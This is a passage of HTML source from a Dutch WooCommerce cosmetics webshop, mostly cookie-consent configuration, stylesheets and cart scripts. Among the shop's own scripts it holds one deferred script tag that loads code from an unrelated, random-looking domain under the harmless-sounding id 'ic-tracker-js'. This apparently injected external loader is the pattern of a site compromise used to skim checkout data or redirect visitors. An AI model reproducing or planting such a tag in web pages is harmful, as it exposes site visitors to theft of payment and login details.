<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, dit product is niet beschikbaar. Kies een andere combinatie.</p>
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/g5-core/assets/vendors/waypoints/jquery.waypoints.min.js?ver=4.0.1" id="waypoints-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://allesvoorcosmetica.nl","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":false,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-preview-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000cc","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#212121","background-color":"#e8d4d5","border-color":"#e8d4d5"}},{"tag":"reject-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"#E8D4D5"}},{"tag":"settings-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"#E8D4D5"}},{"tag":"readmore-button","styles":{"color":"#E8D4D5","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#212121","background-color":"#e8d4d5","border-color":"#e8d4d5"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Read More\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ERead More\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept the cookie consent\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769002761" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https://allesvoorcosmetica.nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Verberg wachtwoord"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://allesvoorcosmetica.nl/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, geen producten gevonden. Kies een andere combinatie.","i18n_make_a_selection_text":"Selecteer enkele productopties voordat u dit product aan uw winkelwagen toevoegt.","i18n_unavailable_text":"Sorry, dit product is niet beschikbaar. Kies een andere combinatie.","i18n_reset_alert_text":"Uw selectie is opnieuw ingesteld. Selecteer alstublieft eerst product opties alvorens dit product toe te voegen aan uw winkelwagen te plaatsen."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
